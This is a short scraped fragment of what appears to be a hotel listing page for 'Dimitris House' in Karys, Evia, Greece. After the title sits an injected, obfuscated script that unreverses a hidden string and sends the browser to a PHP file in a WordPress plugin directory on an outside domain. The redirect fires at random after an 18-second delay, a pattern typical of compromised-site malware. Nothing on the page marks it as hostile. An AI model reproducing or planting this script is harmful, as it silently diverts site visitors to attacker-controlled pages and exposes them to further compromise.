 Dimitris House_accommodation_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos